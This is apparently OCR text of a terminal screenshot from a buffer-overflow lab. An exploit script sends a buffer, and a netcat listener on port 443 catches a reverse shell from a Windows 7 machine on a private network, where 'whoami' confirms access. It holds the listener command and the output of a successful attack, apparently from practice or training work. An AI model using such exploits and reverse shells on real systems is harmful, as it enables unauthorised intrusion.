 TRUN/new [ ./exploit.py master * ] 12:55 AM
[+] Buffer sent!
TRUN/new [ nc -nvlp 443 master * ] 12:53 AM
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.17.129.
Ncat: Connection from 192.168.17.129:49225.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\dylan\Desktop\VULN>whoami
whoami
win-5isqu1143oo\dylan
C:\Users\dylan\Desktop\VULN>
ecorp • 4.19.0 1:zsh 2:zsh- 3:zsh* 5:28 Thu12:55:36 AM 2019-07-04
$_ 1 >_ 2 3 4 </> 5